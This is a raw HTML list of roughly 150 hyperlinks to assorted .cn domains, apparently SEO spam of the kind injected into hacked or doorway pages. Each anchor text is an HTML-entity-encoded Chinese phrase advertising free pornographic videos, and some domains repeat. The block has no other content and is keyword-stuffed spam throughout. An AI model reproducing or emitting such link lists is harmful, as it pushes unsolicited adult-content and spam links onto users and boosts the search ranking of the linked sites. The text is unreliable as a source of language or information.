<a href="http://yun315.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://sduky.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lansem.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://halele.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ifnt.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mu666.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://menway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://smartlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://windows123.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dfas.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0hacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pgnk.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://fundbang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://ladywear.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://ahnip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biposervice.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://dgfk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51zscq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esnt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eqec.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinyuangroup.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://investr.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://1783.net.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://welrely.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njwhj.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://data188.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://pvcairship.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sbkh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqplant.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shengshida.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lanxer.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://digimi.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://luggage-bag.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yunpost.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://naopang.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://sdygmy.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mg15.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abchq.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ovkd.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://0hacker.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hiunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wa666.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://upblaze.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fdytj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://yimeihr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://mycba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tz35.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://connexus.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huihepay.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eshouji.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
